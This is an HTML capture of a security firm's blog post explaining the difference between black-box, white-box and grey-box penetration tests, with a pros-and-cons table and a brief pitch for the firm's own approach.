

--- FILE ---
content_type: text/html
request_url: https://whitehacklabs.com/blog/penetration-testing-types-black-box-vs-white-box/
body_size: 31592
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>White Hack Labs - Penetration Testing Types: Black Box vs White Box</title><meta name="description" content="Penetration Testing is the great way to assess the security risks associated with your IT systems, identify security bugs in your software and infrastructure and improve your company’s security posture. "/><meta name="keywords" content="black box pentest, white box pentest, penetration test black box, penetration test white box"/><meta name="author" content="Pasha Probiv"/><meta name="copyright" content="2024 White Hack Labs"/><meta name="og:title" content="White Hack Labs - Penetration Testing Types: Black Box vs White Box"/><meta name="og:description" content="Penetration Testing is the great way to assess the security risks associated with your IT systems, identify security bugs in your software and infrastructure and improve your company’s security posture. "/><meta name="og:url" content="https://whitehacklabs.com"/><meta name="og:image" content=""/><link rel="canonical" href="https://whitehacklabs.com/blog/penetration-testing-types-black-box-vs-white-box/"/><meta name="DC.title" content="White Hack Labs"/><meta name="geo.region" content="US-NY"/><meta name="geo.placename" content="New York"/><meta name="geo.position" content="39.78373;-100.445882"/><meta name="ICBM" content="39.78373, -100.445882"/><meta name="next-head-count" content="17"/><link rel="preload" href="/_next/static/css/942261394fe9ee1d.css" as="style"/><link rel="stylesheet" href="/_next/static/css/942261394fe9ee1d.css" data-n-g=""/><link rel="preload" href="/_next/static/css/b0ed6dbdd84bded4.css" as="style"/><link rel="stylesheet" href="/_next/static/css/b0ed6dbdd84bded4.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-6f915c6ea13d886c.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-afcb614f683e96d4.js" defer=""></script><script src="/_next/static/chunks/pages/_app-c7db75a01b3b5f90.js" defer=""></script><script src="/_next/static/chunks/680-92333a1707d7d934.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-0423631301609f21.js" defer=""></script><script src="/_next/static/EPa_xyL7BNVVNXsFZTVfn/_buildManifest.js" defer=""></script><script src="/_next/static/EPa_xyL7BNVVNXsFZTVfn/_ssgManifest.js" defer=""></script></head><body><div id="__next"><header class="Header_header__MnUHP Header_blackBg__4wV3l"><div class="Container_container__jY5v0"><div class="Header_wrapper__9dAsf"><div class="Header_visible__ONwgp"><a class="Header_logoContainer__dQy2z" href="/"><div class="Header_svg__d7ZBv"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69 40" id="Header_img__QDJ_e"><path d="m39.153 24.023 2.197-4.498-2.556-5.3h-3.926l-6.01 12.41-8.806-18.248h-4.367l11.027 22.848.182.378h3.92l6.015-12.41 2.324 4.82zM0 21.516l15.175 6.572v-3.673L4.6 19.977l10.576-4.396v-3.664L0 18.406v3.11zm53.483-9.599v3.664l10.576 4.396-10.576 4.438v3.673l15.175-6.572v-3.11l-15.175-6.489zM53.123 0 33.608 40h3.949L57.072 0h-3.949z" fill="currentColor"></path></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 224 17" id="Header_text__O0viH"><path d="M0 .276h3.757L7.06 11.207 10.636.23h3.007l3.575 10.977L20.52.277h3.667l-5.44 16.262h-3.053L12.096 5.977 8.498 16.539H5.445L.005.276H0zm26.78 0h3.507v6.388h6.464V.276h3.508v16.148H36.75v-6.48h-6.464v6.48H26.78V.276zm17.464 0h3.507v16.148h-3.507V.276zm11.204 3.277h-4.85V.276h13.206v3.277h-4.849v12.871h-3.507V3.553zM66.493.276h12.023v3.162h-8.539v3.276h7.515v3.162h-7.515v3.391h8.652v3.162H66.493V.276zm22.085 0h3.507v6.388h6.465V.276h3.507v16.148H98.55v-6.48h-6.465v6.48h-3.507V.276zM111.35.161h3.235l6.832 16.263h-3.666l-1.456-3.622h-6.737l-1.456 3.622h-3.575L111.36.161h-.01zm3.69 9.503-2.12-5.235-2.12 5.235h4.24zm7.105-1.268V8.35c0-4.59 3.417-8.35 8.311-8.35 3.007 0 4.804 1.014 6.282 2.488l-2.233 2.609c-1.228-1.13-2.479-1.82-4.076-1.82-2.688 0-4.622 2.258-4.622 5.027v.046c0 2.77 1.888 5.074 4.622 5.074 1.82 0 2.939-.737 4.19-1.89l2.233 2.282c-1.637 1.774-3.462 2.885-6.532 2.885-4.69 0-8.175-3.669-8.175-8.305zm17.514-8.12h3.507v7.06l6.464-7.06h4.235l-6.486 6.853 6.782 9.295h-4.212l-4.94-6.871-1.843 1.935v4.936h-3.507V.276zm23.455 0h3.507v12.918h7.947v3.23h-11.454V.276zm19.56-.115h3.235l6.828 16.263h-3.667l-1.455-3.622h-6.742l-1.456 3.622h-3.575L182.67.161h.004zm3.69 9.503-2.12-5.235-2.116 5.235h4.236zm8.834-9.388h7.401c1.82 0 3.257.507 4.167 1.43.728.736 1.092 1.635 1.092 2.741v.046c0 1.82-.956 2.839-2.097 3.484 1.842.714 2.984 1.797 2.984 3.968v.046c0 2.954-2.37 4.428-5.964 4.428h-7.583V.276zm9.175 4.775c0-1.06-.819-1.66-2.297-1.66h-3.462v3.415h3.234c1.547 0 2.53-.506 2.53-1.705v-.046l-.005-.004zm-1.706 4.705h-4.053v3.553h4.167c1.547 0 2.479-.553 2.479-1.751v-.046c0-1.083-.796-1.752-2.593-1.752v-.004zm7.879 4.314 2.07-2.512c1.433 1.198 2.938 1.958 4.758 1.958 1.433 0 2.297-.576 2.297-1.52v-.047c0-.898-.546-1.36-3.211-2.05-3.212-.83-5.282-1.728-5.282-4.936v-.046c0-2.93 2.325-4.866 5.577-4.866 2.325 0 4.304.737 5.919 2.05l-1.82 2.678c-1.41-.991-2.802-1.59-4.144-1.59s-2.047.622-2.047 1.405v.047c0 1.06.682 1.405 3.439 2.124 3.234.853 5.054 2.028 5.054 4.843v.046c0 3.208-2.416 5.005-5.85 5.005-2.416 0-4.849-.852-6.764-2.585l.004-.005z" fill="currentColor"></path></svg></div></a><nav class="Header_mainNav__BavFP"><div class="Header_menu__u5RXA"><button><span class="Header_burger__FmeHu"><span class="Header_burgerLine__VSw5V Header_lineFirst__HTHnl"></span><span class="Header_burgerLine__VSw5V Header_lineSecond__VlBtk"></span><span class="Header_burgerLine__VSw5V Header_lineThird__oPpxV"></span><span class="Header_burgerLine__VSw5V Header_lineFourth__zVRms"></span></span></button></div><div class="Header_menuItems__i6jeX"><ul class="Navigation_list__Eo0Lu"><li class="Navigation_item__pAzQQ"><a href="/">Home</a></li><li class="Navigation_item__pAzQQ Navigation_dropdown__5yUdA">Services<div class=" Navigation_dropdownContent__px5vb"><div><img alt="Corporate" src="/assets/images/svg/corporate.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/corporate/">Corporate</a></div><div><img alt="Blockchain and cloud" src="/assets/images/svg/cloud-blockchain.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/cloud-and-blockchain/">Blockchain and cloud</a></div><div><img alt="Saas and mobile" src="/assets/images/svg/saas.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/saas-penetration-testing/">Saas and mobile</a></div><div><img alt="Soc2 compliance" src="/assets/images/svg/corporate.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/soc2/">Soc2 compliance</a></div><div><img alt="PCI compliance" src="/assets/images/svg/pci.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/pci-compliance-penetration-testing/">PCI compliance</a></div></div></li><li class="Navigation_item__pAzQQ"><a href="/about/">About</a></li><li class="Navigation_item__pAzQQ"><a href="/blog/">Blog</a></li><li class="Navigation_item__pAzQQ"><a href="/contact-us/">Contact</a></li></ul></div><a class="StartProtectionButton_startBrotectionButton__nWvsj Header_menuBtn__Aan_c" href="/contact-us/">Start your protection</a></nav></div><div class="Header_fly__fHMZ7"><ul class="Navigation_list__Eo0Lu"><li class="Navigation_item__pAzQQ"><a href="/">Home</a></li><li class="Navigation_item__pAzQQ Navigation_dropdown__5yUdA">Services<div class=" Navigation_dropdownContent__px5vb"><div><img alt="Corporate" src="/assets/images/svg/corporate.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/corporate/">Corporate</a></div><div><img alt="Blockchain and cloud" src="/assets/images/svg/cloud-blockchain.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/cloud-and-blockchain/">Blockchain and cloud</a></div><div><img alt="Saas and mobile" src="/assets/images/svg/saas.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/saas-penetration-testing/">Saas and mobile</a></div><div><img alt="Soc2 compliance" src="/assets/images/svg/corporate.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/soc2/">Soc2 compliance</a></div><div><img alt="PCI compliance" src="/assets/images/svg/pci.svg" width="31" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><a href="/pci-compliance-penetration-testing/">PCI compliance</a></div></div></li><li class="Navigation_item__pAzQQ"><a href="/about/">About</a></li><li class="Navigation_item__pAzQQ"><a href="/blog/">Blog</a></li><li class="Navigation_item__pAzQQ"><a href="/contact-us/">Contact</a></li></ul><a class="StartProtectionButton_startBrotectionButton__nWvsj Header_menuBtn__Aan_c" href="/contact-us/">Start your protection</a></div></div></div></header><main><section class="ArticleTitle_title___DAgL"><div class="Container_container__jY5v0"><div class="ArticleTitle_wrapper__javb_" data-stretch-type="full-stretched"><h1>Penetration Testing Types: Black Box vs White Box</h1><div class="InfoContainer_infoContainer__ln8MU"><div>Feb 26, 2024</div><div class="InfoContainer_author__k_k31">Pasha Probiv</div></div></div></div></section><section class="Blog_article__gazOh"><div class="Container_container__jY5v0"><div class="ArticleContent_articleContainer__3_djW"><img alt="Penetration Testing Types: Black Box vs White Box" src="https://images.ctfassets.net/wkpf6qrzfj3k/4JchckjyTlLx7bj4e9D4AD/80829975a2848db81343a2463e29a242/blackbox_vs_whitebox.png" width="707" height="434" decoding="async" data-nimg="1" class="ArticleContent_detailPicture__B0Fo2" loading="lazy" style="color:transparent"/><div class="ArticleContent_textContainer__sdBRa"><p>Penetration Testing is the great way to assess the security risks associated with your IT systems, identify security bugs in your software and infrastructure and improve your company’s security posture. However, it may be difficult to choose what type of test you need, especially if it’s your first test. In this article we will explain the pros and cons of each type of test to help with your decision.</p><h2>Black Box vs White Box</h2><p>There are two general types of the penetration test: Black Box and White Box. Black Box means that penetration testers don’t have any information benefit when starting the test. They collect information about your system and software from publicly available sources also called Open Source Intelligence (OSINT). Pen testers will also make use of publicly available application functionality, like registering a user account. Your systems is essentially a “Black Box” for them when starting the test. White Box test is when you give pen testers private information about your system: architecture diagrams, source code, infrastructure map. Pen testers start the test with prior knowledge of how your system works.</p><h2>Pros &amp; Cons</h2><p>The benefits and drawbacks of each approach are displayed in the table below:</p><table><tbody><tr><th><p>Type</p></th><th><p>Pros</p></th><th><p>Cons</p></th></tr><tr><td><p>Black Box Test</p></td><td><p>* Assess outsider threat risk without sharing any information about your system</p><p>
* Simulates an actual outsider attack scenario</p><p>
* Identifies Critical / High Risk findings appropriately</p></td><td><p>* Limits the thoroughness of the tests</p><p>
* Not applicable when deeper system review is required (OWASP ASVS Level 2 and 3)</p><p>
* More likely to produce false positive findings</p><p>
* Does not address insider threat risk</p></td></tr><tr><td><p>White Box Test</p></td><td><p>* Better quality findings with 100% confidence</p><p>
* More medium/low risk-level bugs will be found</p><p>
* Results in more thorough review of your systems</p><p>
* Produces more accurate risk assessment</p><p>
* Addresses Insider threat risk</p></td><td><p>* Requires you to share information about your systems</p></td></tr></tbody></table><p>Now that you know the difference between Black and White Box tests, you can design your own type of test called “Grey Box”. Grey Box test is when you decide how much information you are going to share with pen testers. You may want to share some general details about architecture and infrastructure to stimulate pen testers ability to create attack vectors but withhold the source code and infrastructure details from them. This will lead to better quality Critical / High risk findings, but won’t help with finding more Medium / Low level bugs.</p><h2>Conclusion</h2><p>If you are performing the penetration test manually and use the same security firm for each test year over year, the benefits of White Box test may well outweigh the drawbacks. On the other hand, if you prefer to change pen testers every year, Black Box would probably be a more appropriate solution for you.</p><h2>What makes us different</h2><p>80% of the tests we perform at White Hack Labs are Black Box tests. When we perform a White Box test we make sure that our client still gets the benefits of Black Box test by purposely ignoring private information provided by the client at the beginning of the test. After performing the Black Box part of the test, we move on to review private system information to validate and produce more findings.</p></div></div><div class="Blog_recommendedArticle__C9gcf"><a class="ArticleCard_articleCard__ryt8T" href="/blog/uncovering-the-shadows-part-3-xss-name/"><img alt="Bypassing Filters with &#x27;window.name&#x27; - A Hidden XSS Vector" src="https://images.ctfassets.net/wkpf6qrzfj3k/7A2fwL6fdA0sSgunug3Aki/0e704de9808d355b7d7b511e1c3da2d6/Pasted_image_20250331121327.png" width="1536" height="1024" decoding="async" data-nimg="1" class="ArticleCard_img__nS9Fu" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">Bypassing Filters with &#x27;window.name&#x27; - A Hidden XSS Vector</div><div class="InfoContainer_infoContainer__ln8MU"><div>09-04-2025</div><div class="InfoContainer_author__k_k31">Luca Distefano</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a><a class="ArticleCard_articleCard__ryt8T" href="/blog/uncovering-the-shadows-part-2-csrf-laxcookie/"><img alt="SameSite Lax Cookies - A False Sense of Security?" src="https://images.ctfassets.net/wkpf6qrzfj3k/3qTJWUmu6bD0hb92vW4erM/5dba54c74d87acfe9dd2e5ab2ddd9842/cover-2.png" width="1536" height="1024" decoding="async" data-nimg="1" class="ArticleCard_img__nS9Fu" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">SameSite Lax Cookies - A False Sense of Security?</div><div class="InfoContainer_infoContainer__ln8MU"><div>01-04-2025</div><div class="InfoContainer_author__k_k31">Luca Distefano</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a><a class="ArticleCard_articleCard__ryt8T" href="/blog/uncovering-the-shadows-part-1/"><video muted="" loop="" autoplay="" playsinline="" class="ArticleCard_img__nS9Fu"><source src="https://videos.ctfassets.net/wkpf6qrzfj3k/5H8DS3i52lp5N8FRZ2Hwpq/d190099f420aefc8bb3b5326829ab89b/Broken_Access_Control_Cover.mp4" type="video/mp4"/>Your browser does not support HTML5 video.</video><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">Hijacking the Family Tree: Exploiting Broken Access Control</div><div class="InfoContainer_infoContainer__ln8MU"><div>11-01-2025</div><div class="InfoContainer_author__k_k31">Luca Distefano</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a><a class="ArticleCard_articleCard__ryt8T" href="/blog/HIPAA-Security-Rule-Update/"><video muted="" loop="" autoplay="" playsinline="" class="ArticleCard_img__nS9Fu"><source src="https://videos.ctfassets.net/wkpf6qrzfj3k/1XGYQN8T38YF4Ov77GyWZh/6db58ba7e5739c0d147b8cd3ad0df971/Hipaa.mp4" type="video/mp4"/>Your browser does not support HTML5 video.</video><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">Cyber Security in Healthcare: New HIPAA Security Rule Update</div><div class="InfoContainer_infoContainer__ln8MU"><div>08-01-2025</div><div class="InfoContainer_author__k_k31">Shreeram Gudemaranahalli Subramanya</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a><a class="ArticleCard_articleCard__ryt8T" href="/blog/hackergpt-lite/"><video muted="" loop="" autoplay="" playsinline="" class="ArticleCard_img__nS9Fu"><source src="https://videos.ctfassets.net/wkpf6qrzfj3k/73f47aMnAqAvXKdKWnvMLz/65f9140ac9facd7420e02b929c03f4a4/short_demo.mp4" type="video/mp4"/>Your browser does not support HTML5 video.</video><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">Introducing HackerGPT Lite: An AI OSINT and Discovery Tool</div><div class="InfoContainer_infoContainer__ln8MU"><div>19-11-2024</div><div class="InfoContainer_author__k_k31">Shreeram Gudemaranahalli Subramanya</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a><a class="ArticleCard_articleCard__ryt8T" href="/blog/ai-powered-penetration-tester-hackergpt/"><video muted="" loop="" autoplay="" playsinline="" class="ArticleCard_img__nS9Fu"><source src="https://videos.ctfassets.net/wkpf6qrzfj3k/7vZ10OY2oE85tgnPuImA2u/d9c8310da2c99c553881efb24074595f/ContentStudio_video.mp4" type="video/mp4"/>Your browser does not support HTML5 video.</video><div class="ArticleCard_contentWrapper__sYrM9"><div class="ArticleCard_title__Q4DD_">Introducing the AI-Powered Penetration Tester: HackerGPT</div><div class="InfoContainer_infoContainer__ln8MU"><div>09-09-2024</div><div class="InfoContainer_author__k_k31">Kamran Hasan</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__NOCX7">learn more</button></div></a></div></div></section></main><noscript><img height="1" width="1" style="display:none" alt="" src="https://px.ads.linkedin.com/collect/?pid=2843937&amp;fmt=gif"/></noscript></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"article":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"637QUC778UCKR8IhBJlwRk","type":"Entry","createdAt":"2024-02-26T21:19:03.784Z","updatedAt":"2024-02-26T21:19:03.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"penetration-testing-types-black-box-vs-white-box","tag":true,"name":"penetration-testing-types-black-box-vs-white-box","title":"Penetration Testing Types: Black Box vs White Box","date":"Feb 26, 2024","username":"Pasha Probiv","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4JchckjyTlLx7bj4e9D4AD","type":"Asset","createdAt":"2024-02-26T21:14:54.218Z","updatedAt":"2024-02-26T21:14:54.218Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"locale":"en-US"},"fields":{"title":"BlackBoxvsWhiteBox","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/4JchckjyTlLx7bj4e9D4AD/80829975a2848db81343a2463e29a242/blackbox_vs_whitebox.png","details":{"size":35710,"image":{"width":707,"height":434}},"fileName":"blackbox_vs_whitebox.png","contentType":"image/png"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1w9EqyONfrfykngsTrOSbd","type":"Entry","createdAt":"2024-02-26T21:18:13.270Z","updatedAt":"2024-02-27T00:55:52.817Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Penetration Testing is the great way to assess the security risks associated with your IT systems, identify security bugs in your software and infrastructure and improve your company’s security posture. However, it may be difficult to choose what type of test you need, especially if it’s your first test. In this article we will explain the pros and cons of each type of test to help with your decision.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Black Box vs White Box","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are two general types of the penetration test: Black Box and White Box. Black Box means that penetration testers don’t have any information benefit when starting the test. They collect information about your system and software from publicly available sources also called Open Source Intelligence (OSINT). Pen testers will also make use of publicly available application functionality, like registering a user account. Your systems is essentially a “Black Box” for them when starting the test. White Box test is when you give pen testers private information about your system: architecture diagrams, source code, infrastructure map. Pen testers start the test with prior knowledge of how your system works.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Pros \u0026 Cons","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The benefits and drawbacks of each approach are displayed in the table below:","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Type","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pros","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cons","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Black Box Test","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"* Assess outsider threat risk without sharing any information about your system","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Simulates an actual outsider attack scenario","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Identifies Critical / High Risk findings appropriately","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"* Limits the thoroughness of the tests","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Not applicable when deeper system review is required (OWASP ASVS Level 2 and 3)","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* More likely to produce false positive findings","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Does not address insider threat risk","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"White Box Test","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"* Better quality findings with 100% confidence","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* More medium/low risk-level bugs will be found","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Results in more thorough review of your systems","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Produces more accurate risk assessment","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n* Addresses Insider threat risk","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"* Requires you to share information about your systems","marks":[],"data":{}}]}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Now that you know the difference between Black and White Box tests, you can design your own type of test called “Grey Box”. Grey Box test is when you decide how much information you are going to share with pen testers. You may want to share some general details about architecture and infrastructure to stimulate pen testers ability to create attack vectors but withhold the source code and infrastructure details from them. This will lead to better quality Critical / High risk findings, but won’t help with finding more Medium / Low level bugs.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you are performing the penetration test manually and use the same security firm for each test year over year, the benefits of White Box test may well outweigh the drawbacks. On the other hand, if you prefer to change pen testers every year, Black Box would probably be a more appropriate solution for you.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"What makes us different","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"80% of the tests we perform at White Hack Labs are Black Box tests. When we perform a White Box test we make sure that our client still gets the benefits of Black Box test by purposely ignoring private information provided by the client at the beginning of the test. After performing the Black Box part of the test, we move on to review private system information to validate and produce more findings.","marks":[],"data":{}}]}]}}}],"previewText":"Penetration Testing is the great way to assess the security risks associated with your IT systems, identify security bugs in your software and infrastructure and improve your company’s security posture. ","keywords":["black box pentest","white box pentest","penetration test black box","penetration test white box"]}},"recomendedArticles":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"C9IJ51fPTXBR7vhCOHxH9","type":"Entry","createdAt":"2025-04-09T17:11:21.617Z","updatedAt":"2025-04-09T17:11:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"uncovering-the-shadows-part-3-xss-name","tag":true,"name":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities Part 3","title":"Bypassing Filters with 'window.name' - A Hidden XSS Vector","date":"09-04-2025","username":"Luca Distefano","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7A2fwL6fdA0sSgunug3Aki","type":"Asset","createdAt":"2025-04-09T16:56:14.981Z","updatedAt":"2025-04-09T16:56:14.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"Xss-cover","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/7A2fwL6fdA0sSgunug3Aki/0e704de9808d355b7d7b511e1c3da2d6/Pasted_image_20250331121327.png","details":{"size":2821991,"image":{"width":1536,"height":1024}},"fileName":"Pasted image 20250331121327.png","contentType":"image/png"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4FjBAODFLvidBIsypHz2S5","type":"Entry","createdAt":"2025-04-09T17:09:29.075Z","updatedAt":"2025-04-09T17:09:29.075Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":46,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Bypassing Filters with 'window.name' - A Hidden XSS 